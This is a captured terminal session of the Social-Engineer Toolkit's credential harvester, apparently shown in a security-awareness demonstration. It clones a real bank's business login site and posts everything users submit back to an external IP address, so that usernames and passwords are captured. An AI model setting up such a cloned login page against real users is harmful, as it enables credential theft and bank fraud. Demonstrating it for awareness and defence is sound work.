 Harvesting personal details
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [209.97.181.22]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:online-business.bankofscotland.co.uk
[*] Cloning the website: http://online-business.bankofscotland.co.uk
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is
.
Press {return} if you understand what we're saying here.
Scottish Business
Resilience Centre